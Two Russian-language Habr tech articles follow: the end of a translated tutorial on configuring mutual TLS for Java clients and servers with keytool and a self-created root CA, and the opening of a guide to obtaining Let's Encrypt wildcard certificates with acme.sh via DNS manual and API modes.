keytool -v -genkeypair -dname "CN=Suleyman,OU=Altindag,O=Altindag,C=NL" -keystore client/src/test/resources/identity.jks -storepass secret -keypass secret -keyalg RSA -keysize 2048 -alias client -validity 3650 -deststoretype pkcs12 -ext KeyUsage=digitalSignature,dataEncipherment,keyEncipherment,keyAgreement -ext ExtendedKeyUsage=serverAuth,clientAuth
```
Нам ещё нужно создать TrustStore для сервера. Но, прежде чем создавать это хранилище, нужно иметь сертификат клиента. Экспортировать его можно так:
```
keytool -v -exportcert -file client/src/test/resources/client.cer -alias client -keystore client/src/test/resources/identity.jks -storepass secret -rfc
```
Теперь создадим TrustStore сервера, в котором будет сертификат клиента:
```
keytool -v -importcert -file client/src/test/resources/client.cer -alias client -keystore shared-server-resources/src/main/resources/truststore.jks -storepass secret -noprompt
```
Мы создали для клиента дополнительное хранилище ключей, но клиент об этом не знает. Сообщим ему сведения об этом хранилище. Кроме того, клиенту нужно сообщить о том, что включена двусторонняя аутентификация.
Приведём файл `application.yml` клиента к такому виду:
```
client:
ssl:
one-way-authentication-enabled: false
two-way-authentication-enabled: true
key-store: identity.jks
key-password: secret
key-store-password: secret
trust-store: truststore.jks
trust-store-password: secret
```
Сервер тоже не знает о только что созданном для него TrustStore. Приведём его файл `application.yml` к такому виду:
```
server:
port: 8443
ssl:
enabled: true
key-store: classpath:identity.jks
key-password: secret
key-store-password: secret
trust-store: classpath:truststore.jks
trust-store-password: secret
client-auth: need
```
Если снова запустить клиент — можно будет убедиться в том, что тест завершается успешно, и что клиент получает данные от сервера в защищённом виде.
Примите поздравления! Только что вы настроили двусторонний TLS!
5. Установление двустороннего TLS-соединения с использованием доверенного удостоверяющего центра
------------------------------------------------------------------------------------------------
Есть и другой способ организации двусторонней аутентификации. Он основан на использовании доверенного удостоверяющего центра. У такого подхода есть сильные и слабые стороны.
Сильные стороны:
* Клиентам не нужно добавлять в свои хранилища сертификат сервера.
* Серверу не нужно добавлять в своё хранилище все сертификаты клиентов.
* Меньше времени уходит на поддержку такой конфигурации, так как срок действия может истечь лишь у сертификата удостоверяющего центра.
Слабые стороны:
* Разработчик теряет контроль над тем, каким приложениям разрешено обращаться к его приложению. Разрешение даётся любому приложению, у которого есть подписанный сертификат от удостоверяющего центра.
Рассмотрим пошаговый план действий по установлению двустороннего TLS-соединения с использованием доверенного удостоверяющего центра.
1. Создание удостоверяющего центра
----------------------------------
Обычно работают с уже существующими удостоверяющими центрами, которым, для подписи, нужно передавать сертификаты. Здесь же мы создадим собственный удостоверяющий центр и подпишем с его помощью сертификаты клиента и сервера. Для создания удостоверяющего центра воспользуемся такой командой:
```
keytool -v -genkeypair -dname "CN=Root-CA,OU=Certificate Authority,O=Thunderberry,C=NL" -keystore root-ca/identity.jks -storepass secret -keypass secret -keyalg RSA -keysize 2048 -alias root-ca -validity 3650 -deststoretype pkcs12 -ext KeyUsage=digitalSignature,keyCertSign -ext BasicConstraints=ca:true,PathLen:3
```
Ещё можно воспользоваться [существующим](https://github.com/Hakky54/mutual-tls-ssl/blob/master/root-ca/identity.jks) удостоверяющим центром.
2. Создание файла запроса на подпись сертификата
------------------------------------------------
Для того чтобы подписать сертификат — нужен .csr-файл (Certificate Signing Request, файл запроса на подпись сертификата). Создать его можно с помощью особой команды.
Вот её вариант для сервера:
```
keytool -v -certreq -file shared-server-resources/src/main/resources/server.csr -keystore shared-server-resources/src/main/resources/identity.jks -alias server -keypass secret -storepass secret -keyalg rsa
```
Вот — эта команда для клиента:
```
keytool -v -certreq -file client/src/test/resources/client.csr -keystore client/src/test/resources/identity.jks -alias client -keypass secret -storepass secret -keyalg rsa
```
Такой файл нужен удостоверяющему центру для подписи сертификата. Следующий шаг нашей работы заключается в подписании сертификата.
3. Подписание сертификата с помощью запроса на подпись сертификата
------------------------------------------------------------------
Вот соответствующая команда для клиента:
```
keytool -v -gencert -infile client/src/test/resources/client.csr -outfile client/src/test/resources/client-signed.cer -keystore root-ca/identity.jks -storepass secret -alias root-ca -ext KeyUsage=digitalSignature,dataEncipherment,keyEncipherment,keyAgreement -ext ExtendedKeyUsage=serverAuth,clientAuth
```
Вот команда для сервера:
```
keytool -v -gencert -infile shared-server-resources/src/main/resources/server.csr -outfile shared-server-resources/src/main/resources/server-signed.cer -keystore root-ca/identity.jks -storepass secret -alias root-ca -ext KeyUsage=digitalSignature,dataEncipherment,keyEncipherment,keyAgreement -ext ExtendedKeyUsage=serverAuth,clientAuth -ext SubjectAlternativeName:c=DNS:localhost,IP:127.0.0.1
```
4. Замена неподписанного сертификата подписанным
------------------------------------------------
В хранилище идентификационных данных сервера и клиента всё ещё хранится неподписанный сертификат. Сейчас можно заменить его на подписанный. У инструмента `keytool` есть одна не вполне понятная особенность. А именно — он не позволяет напрямую импортировать в хранилище подписанный сертификат. Если попытаться это сделать — будет выведено сообщение об ошибке. Сертификат, подписанный удостоверяющим центром, должен быть представлен в файле `identity.jks`.
Экспортируем подписанный сертификат:
```
keytool -v -exportcert -file root-ca/root-ca.pem -alias root-ca -keystore root-ca/identity.jks -storepass secret -rfc
```
Выполним на клиенте следующие команды:
```
keytool -v -importcert -file root-ca/root-ca.pem -alias root-ca -keystore client/src/test/resources/identity.jks -storepass secret -noprompt
keytool -v -importcert -file client/src/test/resources/client-signed.cer -alias client -keystore client/src/test/resources/identity.jks -storepass secret
keytool -v -delete -alias root-ca -keystore client/src/test/resources/identity.jks -storepass secret
```
На сервере выполним такие команды:
```
keytool -v -importcert -file root-ca/root-ca.pem -alias root-ca -keystore shared-server-resources/src/main/resources/identity.jks -storepass secret -noprompt
keytool -v -importcert -file shared-server-resources/src/main/resources/server-signed.cer -alias server -keystore shared-server-resources/src/main/resources/identity.jks -storepass secret
keytool -v -delete -alias root-ca -keystore shared-server-resources/src/main/resources/identity.jks -storepass secret
```
5. Организация взаимодействия клиента и сервера, основанного исключительно на доверии к удостоверяющему центру
--------------------------------------------------------------------------------------------------------------
Теперь нужно настроить клиент и сервер так, чтобы они доверяли бы только удостоверяющему центру. Сделать это можно, импортировав сертификат удостоверяющего центра в хранилища TrustStore клиента и сервера.
Сделаем это, выполнив на клиенте следующую команду:
```
keytool -v -importcert -file root-ca/root-ca.pem -alias root-ca -keystore client/src/test/resources/truststore.jks -storepass secret -noprompt
```
На сервере выполним такую команду:
```
keytool -v -importcert -file root-ca/root-ca.pem -alias root-ca -keystore shared-server-resources/src/main/resources/truststore.jks -storepass secret -noprompt
```
В хранилищах TrustStore всё ещё хранятся собственные сертификаты клиента и сервера. Эти сертификаты нужно удалить.
Выполним на клиенте такую команду:
```
keytool -v -delete -alias server -keystore client/src/test/resources/truststore.jks -storepass secret
```
Вот — команда для сервера:
```
keytool -v -delete -alias client -keystore shared-server-resources/src/main/resources/truststore.jks -storepass secret
```
Если снова запустить клиент — можно видеть успешное прохождение теста. А это значит, что клиент и сервер успешно обмениваются данными, используя сертификаты, подписанные удостоверяющим центром.
6. Автоматизация различных подходов к аутентификации
----------------------------------------------------
Всё, о чём мы говорили выше, можно автоматизировать с помощью скриптов, которые находятся в папке [script](https://github.com/Hakky54/mutual-tls-ssl/blob/master/script) рассматриваемого нами проекта. Для запуска скриптов можете воспользоваться следующими командами:
* `./configure-one-way-authentication` — настройка односторонней аутентификации.
* `./configure-two-way-authentication-by-trusting-each-other my-company-name` — настройка двусторонней аутентификации.
* `./configure-two-way-authentication-by-trusting-root-ca my-company-name` — настройка двусторонней аутентификации с использованием удостоверяющего центра.
Протестированные клиенты
------------------------
Ниже приведён список протестированных клиентов. Настройки для HTTP-клиента, написанного на чистом Java, можно найти в классе [ClientConfig](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/ClientConfig.java). В директории [service](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service) нашего проекта содержатся отдельные HTTP-клиенты, выполняющие демонстрационные запросы. Настройки HTTP-клиентов, основанных на Kotlin и Scala, включены в состав проекта в виде вложенных классов. Все примеры клиентов используют одну и ту же базовую конфигурацию SSL, созданную в классе [SSLConfig](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/SSLConfig.java).
Java:
* [Apache HttpClient](https://hc.apache.org/httpcomponents-client-4.5.x/index.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L64) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/ApacheHttpClientService.java)
* [Apache HttpAsyncClient](https://hc.apache.org/httpcomponents-asyncclient-4.1.x/index.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L76) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/ApacheHttpAsyncClientService.java)
* [Apache 5 HttpClient](https://hc.apache.org/httpcomponents-client-5.0.x/examples.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L91) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Apache5HttpClientService.java)
* [Apache 5 HttpAsyncClient](https://hc.apache.org/httpcomponents-client-5.0.x/examples-async.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L106) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Apache5HttpAsyncClientService.java)
* [JDK HttpClient](https://openjdk.java.net/groups/net/httpclient/intro.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L125) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/JdkHttpClientService.java)
* [Old JDK HttpClient](https://docs.oracle.com/javase/tutorial/networking/urls/readingWriting.html) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/OldJdkHttpClientService.java)
* [Netty Reactor](https://github.com/reactor/reactor-netty) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L158) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/ReactorNettyService.java)
* [Jetty Reactive HttpClient](https://github.com/jetty-project/jetty-reactive-httpclient) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L169) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/JettyReactiveHttpClientService.java)
* [Spring RestTemplate](https://docs.spring.io/spring-framework/docs/current/javadoc-api/org/springframework/web/client/RestTemplate.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L137) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/SpringRestTemplateService.java)
* [Spring WebFlux WebClient Netty](https://docs.spring.io/spring/docs/current/spring-framework-reference/web-reactive.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L179) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/SpringWebClientService.java)
* [Spring WebFlux WebClient Jetty](https://docs.spring.io/spring/docs/current/spring-framework-reference/web-reactive.html) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L186) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/SpringWebClientService.java)
* [OkHttp](https://github.com/square/okhttp) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L145) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/OkHttpClientService.java)
* [Клиент Jersey](https://eclipse-ee4j.github.io/jersey/) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L193) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/JerseyClientService.java)
* Старый клиент Jersey → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L205) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/OldJerseyClientService.java)
* [Google HttpClient](https://github.com/googleapis/google-http-java-client) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L216) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/GoogleHttpClientService.java)
* [Unirest](https://github.com/Kong/unirest-java) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L228) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/UnirestService.java)
* [Retrofit](https://github.com/square/retrofit) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L240) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/RetrofitService.java)
* [Асинхронный Http-клиент](https://github.com/AsyncHttpClient/async-http-client) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L280) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/AsyncHttpClientService.java)
* [Feign](https://github.com/OpenFeign/feign) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L294) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/FeignService.java)
* [Methanol](https://github.com/mizosoft/methanol) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L304) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/MethanolService.java)
* [Vertx Webclient](https://github.com/vert-x3/vertx-web) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/VertxWebClientService.java)
Kotlin:
* [Fuel](https://github.com/kittinunf/fuel) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/FuelService.kt)
* [Http4k с Apache 4](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kApache4HttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kClientService.kt)
* [Http4k с Async Apache 4](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kApache4AsyncHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kAsyncClientService.kt)
* [Http4k с Apache 5](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kApache5HttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kClientService.kt)
* [Http4k с Async Apache 5](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kApache5AsyncHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kAsyncClientService.kt)
* [Http4k с Java Net](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kJavaHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kClientService.kt)
* [Http4k с Jetty](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kJettyHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kClientService.kt)
* [Http4k с OkHttp](https://github.com/http4k/http4k) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kOkHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4kClientService.kt)
* [Kohttp](https://github.com/rybalkinsd/kohttp) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KohttpService.kt)
* [Ktor с движком Android](https://github.com/ktorio/ktor) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorAndroidHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorHttpClientService.kt)
* [Ktor с движком Apache](https://github.com/ktorio/ktor) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorApacheHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorHttpClientService.kt)
* [Ktor c CIO-движком (I/O на основе корутин)](https://github.com/ktorio/ktor) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorCIOHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorHttpClientService.kt)
* [Ktor с движком Okhttp](https://github.com/ktorio/ktor) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorOkHttpClientService.kt) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/KtorHttpClientService.kt)
Scala:
* [Twitter Finagle](https://github.com/twitter/finagle) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L249) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/FinagleHttpClientService.java)
* [Twitter Finagle Featherbed](https://github.com/finagle/featherbed) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/d78e4e81b8b775d3ff09c11b0a7c1532a741199e/client/src/main/java/nl/altindag/client/service/FeatherbedRequestService.scala#L19)
* [HTTP-клиент Akka](https://github.com/akka/akka-http)→ [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/c2af71bff99d80a02337a6a41fe1eb140d3c305d/client/src/main/java/nl/altindag/client/ClientConfig.java#L269) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/AkkaHttpClientService.java)
* [Dispatch Reboot](https://github.com/dispatch/reboot) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/DispatchRebootService.scala)
* [ScalaJ / Simplified Http Client](https://github.com/scalaj/scalaj-http) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/ScalaJHttpClientService.scala)
* [Sttp](https://github.com/softwaremill/sttp) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/SttpHttpClientService.scala)
* [Requests-Scala](https://github.com/lihaoyi/requests-scala) → [Настройки клиента и пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/RequestsScalaService.scala)
* [Клиент Http4s Blaze](https://github.com/http4s/http4s) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4sBlazeClientService.scala) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4sService.scala)
* [Клиент Http4s Java Net](https://github.com/http4s/http4s) → [Настройки клиента](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4sJavaNetClientService.scala) | [Пример запроса](https://github.com/Hakky54/mutual-tls-ssl/blob/master/client/src/main/java/nl/altindag/client/service/Http4sService.scala)
Пользуетесь ли вы взаимной проверкой подлинности клиента и сервера в своих проектах?
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=ruvds&utm_content=router-hack#order)
|
https://habr.com/ru/post/539090/
| null |
ru
| null |
# Acme.sh + Ansible + Alias mode: Автоматизируем получение и распространение TLS сертификатов
Acme.sh - скрипт, позволяющий без особых проблем получать let's encrypt сертификаты очень разными способами. В данной статье я разберу как получать сертификаты через DNS api, но этим уже никого не удивишь, поэтому расскажу про метод DNS alias, он свежий (всего [3 года](https://community.letsencrypt.org/t/acme-sh-support-domain-alias-mode-now/52700)) и интересный. А так же про автоматизацию на Ansible и немного про мониторинг сертификатов.
Видеоверсия
Режимы acme.sh получения сертификатов прямо на целевом сервере
* Webroot
* Nginx\Apache
* Standalone
Режимы хорошие и удобные, когда у вас один - два сервера и можно просто на каждый установить acme.sh. Когда количество серверов, которым нужно TLS, переваливает за десяток, удобнее начать использовать wilcard сертификаты и выделить отдельный сервер для получения и распространения сертификата\ов. Получить wildcard сертификат можно только через подтверждение владения DNS зоной. DNS режимов несколько:
* DNS manual
* DNS API
* DNS alias
Все примеры буду показывать на моём личном домене и установленном локально acme.sh.
DNS manual mode
---------------
Manual режим работает супер просто. Запускаем acme.sh с флагом --dns
`acme.sh --issue --dns -d *.itdog.info --yes-I-know-dns-manual-mode-enough-go-ahead-please`
```
koala@x220:~$ acme.sh --issue --dns -d *.itdog.info --yes-I-know-dns-manual-mode-enough-go-ahead-please
[Ср мая 5 14:52:29 MSK 2021] Using CA: https://acme-v02.api.letsencrypt.org/directory
[Ср мая 5 14:52:29 MSK 2021] Creating domain key
[Ср мая 5 14:52:29 MSK 2021] The domain key is here: /home/koala/.acme.sh/*.itdog.info/*.itdog.info.key
[Ср мая 5 14:52:29 MSK 2021] Single domain='*.itdog.info'
[Ср мая 5 14:52:29 MSK 2021] Getting domain auth token for each domain
[Ср мая 5 14:52:32 MSK 2021] Getting webroot for domain='*.itdog.info'
[Ср мая 5 14:52:32 MSK 2021] Add the following TXT record:
[Ср мая 5 14:52:32 MSK 2021] Domain: '_acme-challenge.itdog.info'
[Ср мая 5 14:52:32 MSK 2021] TXT value: 'QXRgFOfVOZGOBC1qxAToMNOf7Xsv9gjM8hYG6akRoJ8'
[Ср мая 5 14:52:32 MSK 2021] Please be aware that you prepend _acme-challenge. before your domain
[Ср мая 5 14:52:32 MSK 2021] so the resulting subdomain will be: _acme-challenge.itdog.info
[Ср мая 5 14:52:32 MSK 2021] Please add the TXT records to the domains, and re-run with --renew.
[Ср мая 5 14:52:32 MSK 2021] Please add '--debug' or '--log' to check more details.
[Ср мая 5 14:52:32 MSK 2021] See: https://github.com/acmesh-official/acme.sh/wiki/How-to-debug-acme.sh
```
`--issue` - запрос на получение
`--dns` без аргумента - режим ручного DNS
`--yes-I-know-dns-manual-mode-enough-go-ahead-please` - интересное [решение](https://github.com/acmesh-official/acme.sh/issues/1029) проблемы, когда люди не понимают что такое ручной режим
Он выдаёт TXT запись, которую нам необходимо добавить в наш dns хостинг, в данном случае это `_acme-challenge.itdog.info TXT QXRgFOfVOZGOBC1qxAToMNOf7Xsv9gjM8hYG6akRoJ8`
Ручной он потому что, мы вручную добавляем эту запись.
Анимация manual modeПосле этого добавления нужно подождать какое-то время, что бы запись зарезолвилась и выполнить такую же команду, только с --renew
После добавления записи проверяем начала ли она резолвится на гугловом dns
```
koala@x220:~$ dig -t txt _acme-challenge.itdog.info @8.8.8.8
; <<>> DiG 9.11.3-1ubuntu1.15-Ubuntu <<>> -t txt _acme-challenge.itdog.info @8.8.8.8
;; ANSWER SECTION:
_acme-challenge.itdog.info. 1798 IN TXT "QXRgFOfVOZGOBC1qxAToMNOf7Xsv9gjM8hYG6akRoJ8"
```
Она резолвится, а значит можно получать сертификат
```
koala@x220:~$ acme.sh --renew --dns -d *.itdog.info --yes-I-know-dns-manual-mode-enough-go-ahead-please
[Ср мая 5 14:58:08 MSK 2021] Renew: '*.itdog.info'
[Ср мая 5 14:58:09 MSK 2021] Using CA: https://acme-v02.api.letsencrypt.org/directory
[Ср мая 5 14:58:09 MSK 2021] Single domain='*.itdog.info'
[Ср мая 5 14:58:09 MSK 2021] Getting domain auth token for each domain
[Ср мая 5 14:58:09 MSK 2021] Verifying: *.itdog.info
[Ср мая 5 14:58:13 MSK 2021] Success
[Ср мая 5 14:58:13 MSK 2021] Verify finished, start to sign.
[Ср мая 5 14:58:13 MSK 2021] Lets finalize the order.
[Ср мая 5 14:58:13 MSK 2021] Le_OrderFinalize='https://acme-v02.api.letsencrypt.org/acme/finalize/121...'
[Ср мая 5 14:58:15 MSK 2021] Downloading cert.
[Ср мая 5 14:58:15 MSK 2021] Le_LinkCert='https://acme-v02.api.letsencrypt.org/acme/cert/042...'
[Ср мая 5 14:58:16 MSK 2021] Cert success.
-----BEGIN CERTIFICATE-----
certificate
-----END CERTIFICATE-----
[Ср мая 5 14:58:16 MSK 2021] Your cert is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.cer
[Ср мая 5 14:58:16 MSK 2021] Your cert key is in /home/koala/.acme.sh/*.itdog.info/*.itdog.info.key
[Ср мая 5 14:58:16 MSK 2021] The intermediate CA cert is in /home/koala/.acme.sh/*.itdog.info/ca.cer
[Ср мая 5 14:58:16 MSK 2021] And the full chain certs is there: /home/koala/.acme.sh/*.itdog.info/fullchain.cer
```
После этого TXT запись можно удалить.
Теперь есть ключ и сертификат, который будет действителен 3 месяца. Обновить сертификат можно будет через 2 месяца, let's enctypt даёт запас времени и если у вас вдруг что-то сломается, будет целый месяц чтобы починить и обновить сертификат.
И да, обновляется только сертификат, ключ остаётся таким, какой был выдан в первый раз. Обратите внимание на даты создания файлов, особенно \*.example.com.key
```
# ls -l --time-style=+%Y-%m-%d \*.example.com/
total 28
-rw-r--r-- 1 root root 1587 2021-04-15 ca.cer
-rw-r--r-- 1 root root 3433 2021-04-15 fullchain.cer
-rw-r--r-- 1 root root 1846 2021-04-15 *.example.com.cer
-rw-r--r-- 1 root root 719 2021-04-15 *.example.com.conf
-rw-r--r-- 1 root root 980 2021-04-15 *.example.com.csr
-rw-r--r-- 1 root root 211 2021-04-15 *.example.com.csr.conf
-rw-r--r-- 1 root root 1675 2019-04-10 *.example.com.key
```
Хороший режим для одного раза или для понимания как работает подтверждение, но на постоянке каждые 2 месяца вручную обновлять TXT записи не серьёзно, поэтому рассматриваем следующий режим.
### DNS API mode
Как это работает? Принцип действия тот же самый что у manual, только acme.sh сам вносит и удаляет TXT запись с помощью API вашего dns провайдера.
Анимация API modeПод DNS хостингом и DNS провайдером я буду иметь в виду сервис, в который вносятся DNS записи. Это может быть и DNS хостинг, который есть почти у каждой компании, торгующей доменами (namecheap, beget итд) или как отдельный сервис за деньги (Amazon Route 53, ClouDNS итд), или же ваш собственный сервис развернутый с помощью BIND, PowerDNS итд.
